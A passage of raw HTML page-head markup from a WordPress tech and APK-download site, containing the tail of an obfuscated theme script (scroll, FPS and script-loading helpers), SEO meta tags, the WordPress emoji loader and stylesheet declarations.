_0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
